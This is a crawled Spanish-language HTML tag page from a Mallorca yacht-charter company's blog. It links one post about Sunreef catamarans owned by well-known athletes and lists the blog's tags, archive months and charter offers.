

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/es/blog/catamaran-sunreef-60-eco/
body_size: 5616
content:








<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Blog del Mundo del Charter Nautico | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    
    <style type="text/css">
    #page {
        padding-left: 0;
        padding-right: 0;
    }
    .trm_blog {
        background-color: #F2F2F2;
        padding: 0;
    }
    .trm_blog .main-color {
        color: ;
    }
    .trm_blog .secondary-color {
        color: ;
    }
    .trm_blog .lead-bar {
        padding: 10px;
        background-color: #FFFFFF;
    }
    .trm_blog .lead-bar a {
        text-decoration: none;
    }
    .trm_blog .blog .sp {
        padding-left: 0;
        padding-right:0;
    }
    .trm_blog .blog .bottom-bordered {
        border-bottom: 5px solid ;
    }
    .trm_blog .blog .desc {
        margin: 20px 0;
        float: left;
        width: 100%;
        padding: 0 20px;
    }
    .trm_blog .blog .desc p {
        color: ;
        font-size: 14px;
    }
    .trm_blog .blog .desc.not-found {
        padding: 40px;
    }
    .trm_blog .blog .desc.not-found p {
        font-size: larger;
    }
    .trm_blog .blog img {
        width: 100%;
        height: auto!important;
    }
    .trm_blog .blog .blog-entry {
        display: block;
        background-color: #FFFFFF;
        float: left;
        width: 100%;
    }
    .trm_blog .blog .blog-entry.lst {
        margin-bottom: 30px;
    }
    .trm_blog .blog .date {
        margin-bottom: 20px;
    }
    .trm_blog .blog .date.content-date {
        color: ;
    }
    .trm_blog .blog .title {
        color: ;
        font-size: 23px;
        padding: 15px 20px;
        margin: 0;
    }
    .trm_blog .blog .tags {
        background-color: #FFFFFF;
        padding: 30px 20px;
    }
    .trm_blog .blog .tags a {
        color: ;
        font-size: 18px;
        margin-bottom: 2px;
        display: inline-block;
    }
    .trm_blog .blog .news {
        border-bottom: 1px solid ;
        color: ;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .trm_blog .blog .news a {
        font-size: 16px;
        cursor: pointer;
    }
    .trm_blog .blog .news .date {
        margin-bottom: 0;
        margin-top: 0;
        color: ;
        font-size: 12px;
    }
    .trm_blog .blog .sep {
        float: left;
        width: 100%;
        margin-top: 55px;
    }
    .trm_blog .blog .sep.hr {
        border-bottom: 1px solid ;
        margin-bottom: 20px;
    }
    .trm_blog .blog .tag {
        margin: 15px 0 50px 0;
    }
    .trm_blog .blog .tag a {
        margin-right: 2px;
        text-decoration: none;
    }
    .trm_blog .blog .label-default {
        background-color: ;
    }
    .trm_blog .blog .pagination .double-arrow {
        letter-spacing: -5px;
    }
    .trm_blog .blog .pagination ul li a {
        color: ;
    }
    .trm_blog .blog .pagination ul li a:hover,
    .trm_blog .blog .pagination ul li a:focus {
        text-decoration: none;
    }
    .trm_blog .blog .pagination ul span.current-page {
        color: ;
    }
</style>




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        


    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
        <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
        <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
        <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Inicio</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/es/resultados?zone=0&type=1&large_rent_period=1">Por días</a></li>
        <li><a href="/es/resultados?zone=0&type=1&large_rent_period=2">Por semanas</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/es/rent-guide/">Guía de alquiler de barcos</a></li>
        <li><a href="/es/rent-destinations/">Destinos de alquiler</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/es/services-catering/">Catering</a></li>
        <li><a href="/es/services-toys/">Alquiler de juguetes náuticos</a></li>
        <li><a href="/es/services-events/">Eventos y grupos</a></li>
    </ul>
</li>
<li><a href="/es/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/es/contacto">Contacto</a></li>
        <li><a href="/es/sobre-nosotros">Nosotros</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
    




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/es"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/es">Inicio</a></li>
<li><a href="#">Flota</a>
    <ul class="list-unstyled">
        <li><a href="/es/resultados?zone=0&type=1&large_rent_period=1">Por días</a></li>
        <li><a href="/es/resultados?zone=0&type=1&large_rent_period=2">Por semanas</a></li>

    </ul>
</li>
<li><a href="#">Alquiler</a>
    <ul class="list-unstyled">
        <li><a href="/es/rent-guide/">Guía de alquiler de barcos</a></li>
        <li><a href="/es/rent-destinations/">Destinos de alquiler</a></li>
    </ul>
</li>
<li><a href="#">Servicios</a>
    <ul class="list-unstyled">
        <li><a href="/es/services-catering/">Catering</a></li>
        <li><a href="/es/services-toys/">Alquiler de juguetes náuticos</a></li>
        <li><a href="/es/services-events/">Eventos y grupos</a></li>
    </ul>
</li>
<li><a href="/es/blog/">Blog</a></li>
<li><a href="#">Contacto</a>
    <ul class="list-unstyled">
        <li><a href="/es/sobre-nosotros">Nosotros</a></li>
        <li><a href="/es/contacto">Contacto</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>


    
    <div class="trm_blog col-xs-12">
        <div class="lead-bar">
            <div class="container">
                <h2 class="title">
                    <a class="main-color" href="/es/blog/">Blog del Mundo del Charter Nautico</a>
                </h2>

            </div>
        </div>
        <div class="container blog">
            
                <div class="col-sm-9">
                    
    <h3 class="main-color">Noticias relacionadas con &quot;Catamaran Sunreef 60 Eco&quot;</h3>
    <div class="col-xs-12 sp">
        
            <a class="blog-entry lst bottom-bordered"
               href="/es/blog/2022/01/21/los-mejores-del-mundo-eligen-catamaranes-sunreef/30/">
                <div class="col-xs-12 sp">
                    <h4 class="col-xs-12 title">Los Mejores del Mundo eligen Catamaranes Sunreef</h4>
                    <div class="col-xs-12 sp">
                        <div class="img col-xs-12 sp">
                            <img src="/media/blog/2022/01/21/los-mejores-del-mundo-eligen-catamaranes-sunreef/amaran_Nadal.jpg" alt="Los Mejores del Mundo eligen Catamaranes Sunreef" />
                        </div>
                        <div class="desc">Exclusivo catamaran de Fernando Alonso y el fantástico de Rafa Nadal son Sunreef.</div>
                        <div class="col-xs-12 date content-date">
                            <div class="col-xs-6">
                                
                                    21 enero 2022
                                
                            </div>
                            <div class="col-xs-6 text-right">
                                Leer más &raquo;
                            </div>
                        </div>
                    </div>
                </div>
            </a>
        
        



    </div>

                </div>
                <div class="col-sm-3 hidden-xs">
                    
    <h3 class="main-color">Etiquetas</h3>
    <div class="col-xs-12 tags bottom-bordered">
        
            <a href="/es/blog/alquilar-catamaran-mallorca/">Alquilar catamarán Mallorca</a><br>
        
            <a href="/es/blog/alquilar-velero-mallorca/">Alquilar Velero Mallorca</a><br>
        
            <a href="/es/blog/alquiler/">alquiler</a><br>
        
            <a href="/es/blog/alquiler-barco-baleares/">Alquiler Barco Baleares</a><br>
        
            <a href="/es/blog/alquiler-barco-ibiza/">Alquiler Barco Ibiza</a><br>
        
            <a href="/es/blog/alquiler-barco-mallorca/">Alquiler Barco Mallorca</a><br>
        
            <a href="/es/blog/alquiler-barco-san-antonio/">alquiler barco san antonio</a><br>
        
            <a href="/es/blog/alquiler-barcos-en-mallorca/">alquiler barcos en Mallorca</a><br>
        
            <a href="/es/blog/alquiler-catamaran-menorca/">alquiler catamaran menorca</a><br>
        
            <a href="/es/blog/alquiler-de-barcos-en-san-antoni/">Alquiler de Barcos en San Antoni</a><br>
        
            <a href="/es/blog/alquiler-de-veleros/">alquiler de veleros</a><br>
        
            <a href="/es/blog/alquiler-velero-palma/">alquiler velero palma</a><br>
        
            <a href="/es/blog/barco-electrico-en-mallorca/">Barco eléctrico en Mallorca</a><br>
        
            <a href="/es/blog/barcos-de-lujo/">Barcos de Lujo</a><br>
        
            <a href="/es/blog/barcos-para-fiestas/">Barcos para Fiestas</a><br>
        
            <a href="/es/blog/boat-rentals-mallorca/">Boat Rentals Mallorca</a><br>
        
            <a href="/es/blog/boat-show-2017/">Boat Show 2017</a><br>
        
            <a href="/es/blog/catamaran/">Catamaran</a><br>
        
            <a href="/es/blog/catamaran-alcudia/">catamaran Alcudia</a><br>
        
            <a href="/es/blog/catamaran-charter-2022/">catamaran charter 2022</a><br>
        
            <a href="/es/blog/catamaran-charter-mallorca/">Catamaran Charter Mallorca</a><br>
        
            <a href="/es/blog/catamaran-de-messi/">Catamaran de Messi</a><br>
        
            <a href="/es/blog/catamaran-de-rafa-nadal/">Catamaran de Rafa Nadal</a><br>
        
            <a href="/es/blog/catamaran-electrico-en-mallorca/">Catamaran Electrico en Mallorca</a><br>
        
            <a href="/es/blog/catamaranes-en-alquiler/">Catamaranes en alquiler</a><br>
        
            <a href="/es/blog/catamaranes-mallorca/">catamaranes Mallorca</a><br>
        
            <a href="/es/blog/catamaran-fernando-alonso/">Catamaran Fernando Alonso</a><br>
        
            <a href="/es/blog/catamaran-ibiza/">Catamaran Ibiza</a><br>
        
            <a href="/es/blog/catamaran-ibiza-2/">Catamarán Ibiza</a><br>
        
            <a href="/es/blog/catamaran-mallorca/">catamaran Mallorca</a><br>
        
            <a href="/es/blog/catamaran-mallorca-2/">catamarán Mallorca</a><br>
        
            <a href="/es/blog/catamaran-mallorca-3/">Catamarán Mallorca</a><br>
        
            <a href="/es/blog/catamaran-sunreef-60-eco/">Catamaran Sunreef 60 Eco</a><br>
        
            <a href="/es/blog/catamarenes/">catamarenes</a><br>
        
            <a href="/es/blog/charetr-sin-patron-mallorca/">Charetr sin patrón Mallorca</a><br>
        
            <a href="/es/blog/charter-catamaran/">charter catamaran</a><br>
        
            <a href="/es/blog/charter-catamaran-ibiza/">charter catamaran ibiza</a><br>
        
            <a href="/es/blog/charter-de-barcos/">Charter de barcos</a><br>
        
            <a href="/es/blog/charter-de-barcos-en-ibiza/">Charter de Barcos en Ibiza</a><br>
        
            <a href="/es/blog/charter-nautico-mallorca/">Charter Nautico Mallorca</a><br>
        
            <a href="/es/blog/coronavirus/">coronavirus</a><br>
        
            <a href="/es/blog/covid-19/">Covid-19</a><br>
        
            <a href="/es/blog/day-charter-mallorca/">Day Charter Mallorca</a><br>
        
            <a href="/es/blog/descuento/">Descuento</a><br>
        
            <a href="/es/blog/descuento-charter-2020/">Descuento charter 2020</a><br>
        
            <a href="/es/blog/despedida-de-soltera/">despedida de soltera</a><br>
        
            <a href="/es/blog/eventos-en-barco-en-mallorca/">Eventos en barco en Mallorca</a><br>
        
            <a href="/es/blog/fiesta-en-barco-mallorca/">Fiesta en Barco Mallorca</a><br>
        
            <a href="/es/blog/lagoon-380/">Lagoon 380</a><br>
        
            <a href="/es/blog/lagoon-400/">Lagoon 400</a><br>
        
            <a href="/es/blog/lagoon-450/">Lagoon 450</a><br>
        
            <a href="/es/blog/lagoon-450-catamaranes/">Lagoon 450. Catamaranes.</a><br>
        
            <a href="/es/blog/mallorca-barcos/">Mallorca Barcos</a><br>
        
            <a href="/es/blog/mallorca-boat-show-2021/">Mallorca Boat Show 2021</a><br>
        
            <a href="/es/blog/mega-yate-nord-en-mallorca/">Mega Yate &quot;Nord&quot; en Mallorca</a><br>
        
            <a href="/es/blog/nuevo-catamaran-para-fiestas/">Nuevo Catamarán para Fiestas</a><br>
        
            <a href="/es/blog/ofertas/">ofertas</a><br>
        
            <a href="/es/blog/pequeno-barco-para-despedida/">Pequeño Barco para Despedida</a><br>
        
            <a href="/es/blog/propulsor-acuatico/">propulsor acuatico</a><br>
        
            <a href="/es/blog/reserva-anticipada/">Reserva Anticipada</a><br>
        
            <a href="/es/blog/ronaldo-yate/">Ronaldo Yate</a><br>
        
            <a href="/es/blog/salon-nautico/">Salón Náutico</a><br>
        
            <a href="/es/blog/salon-nautico-genova/">Salón Náutico Genova</a><br>
        
            <a href="/es/blog/san-antonio/">san antonio</a><br>
        
            <a href="/es/blog/seabob/">seabob</a><br>
        
            <a href="/es/blog/sea-scooter/">sea scooter</a><br>
        
            <a href="/es/blog/sunsail-mallorca/">Sunsail Mallorca</a><br>
        
            <a href="/es/blog/sunseeker-mallorca/">Sunseeker Mallorca</a><br>
        
            <a href="/es/blog/vacaciones-espana/">Vacaciones España</a><br>
        
            <a href="/es/blog/vip-yates-en-malorca/">VIP Yates en Malorca</a><br>
        
            <a href="/es/blog/water-toys/">water toys</a><br>
        
            <a href="/es/blog/yacht-charter-en-mallorca/">yacht charter en Mallorca</a><br>
        
            <a href="/es/blog/yacht-charter-espana/">Yacht Charter España</a><br>
        
            <a href="/es/blog/yacht-charter-mallorca-2/">Yacht Charter Mallorca</a><br>
        
            <a href="/es/blog/yate-de-jeff-bezos/">yate de Jeff Bezos</a><br>
        
            <a href="/es/blog/yates-de-los-famosos/">Yates de los famosos</a><br>
        
            <a href="/es/blog/yates-de-lujo-en-mallorca/">Yates de lujo en Mallorca</a><br>
        
            <a href="/es/blog/yates-de-lujo-ibiza/">Yates de lujo Ibiza</a><br>
        
            <a href="/es/blog/yates-en-alquiler/">Yates en alquiler</a><br>
        
            <a href="/es/blog/yates-mallorca/">Yates mallorca</a><br>
        
            <a href="/es/blog/none/"></a><br>
        
    </div>

                    <div class="sep hidden-xs"></div>
                    <h3 class="main-color">Archivo</h3>
                    <div class="col-xs-12 tags bottom-bordered">
                        
                            <a href="/es/blog/2025/12/">
                                diciembre 2025
                            </a><br>
                        
                            <a href="/es/blog/2025/11/">
                                noviembre 2025
                            </a><br>
                        
                            <a href="/es/blog/2025/10/">
                                octubre 2025
                            </a><br>
                        
                            <a href="/es/blog/2025/09/">
                                septiembre 2025
                            </a><br>
                        
                            <a href="/es/blog/2025/08/">
                                agosto 2025
                            </a><br>
                        
                            <a href="/es/blog/2025/07/">
                                julio 2025
                            </a><br>
                        
                            <a href="/es/blog/2025/06/">
                                junio 2025
                            </a><br>
                        
                            <a href="/es/blog/2025/05/">
                                mayo 2025
                            </a><br>
                        
                    </div>
                    <div class="sep hidden-xs"></div>
                </div>
                
            
            
        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Lo más buscado en Real Yacht Charter<br><br>

<a href="https://www.realyachtcharter.com/es/alquiler-catamaran-mallorca">Alquilar Catamaranes Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-velero-mallorca">Alquilar Veleros Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-barco-por-dia-mallorca">Alquilar barco por día Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-lancha-mallorca">Alquilar Lancha Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-catamaran-por-dia-mallorca">Alquilar Catamaran por Día Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-yates-motoras-mallorca">Alquilar Yate Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/barco-fiestas-mallorca">Barco Fiesta Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-groups">Barco 30 personas Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-45-pers">Catamaran para eventos Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/taiti-75">Barco 70 personas Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/classic-boat-event">Barco para bodas Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-barco-despedida-soltero-mallorca"> Despedidas en barco Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/sailing-boat-60-pers">Barco Pirata Mallorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-24-m">Barco para boda Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-45-pers">Barco 30 personas Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/catamaran-65">Barco 70 personas Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/electric-catamaran-46">Catamaran Electrico Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/taiti-75">Catamaran 90 personas Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/abacus-70">Alquiler Yate Puerto Portals</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/a-pardo-38">Alquiler barco Puerto Portals </a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/a-montecarlo-66-fly">Alquiler yate con jet ski Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/taiti-60">Catamaran Fiesta Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/taiti-60">Catamaran Fiesta Palma</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-lancha-mallorca">Alquilar Lanchas Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-yates-de-lujo-mallorca">Alquilar yate de lujo Mallorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/es/alquiler-catamaran-ibiza-formentera">Alquilar Catamaran Ibiza </a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-velero-ibiza">Alquiler Veleros Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-barco-por-dia-ibiza-formentera">Alquiler Barcos por día Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-catamaran-por-dia-biza-formentera">Alquilar Catamaran 1 día Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-yates-motoras-ibiza-formentera">Alquiler Yates Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-barcos-ibiza-formentera">Alquiler Barcos Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquilar-lancha-ibiza-formentera">Alquiler Lanchas Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/alquiler-yates-de-lujo-ibiza-formentera">Alquiler Yate de lujo Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/barcos-fiesta-ibiza">Alquiler Barco Fiesta Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/bali-54-2021-ibiza">Catamaran con patrón Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/bali-46-2023">Catamaran con cocinero Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/es/propiedad/alquiler/de-antonio-yachts-d46">De Antonyo yacht Ibiza</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/es/privacy/">Privacidad</a></li>
<li><a href="/es/legal/">Aviso legal</a></li>
<li><a href="/es/blog/">Blog</a></li>
<li><a href="/es/contacto">Contacto</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com Todos los derechos reservados

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Dónde encontrarnos
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Teléfono: +34 630 65 94 59<br>
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Las cookies nos ayudan a ofrecer nuestros servicios. Al usarlos, aceptas nuestro uso de las cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                Aceptar
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="OWQo0mEj6Jhjgqp1cGqEp9LGMH57TZtlhUhaVBrbF8fQ4H33OzGlGkZSFv2ArAPW">
            
                <a href="/es/privacy/"
                   class="more-info">
                    Más información
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>
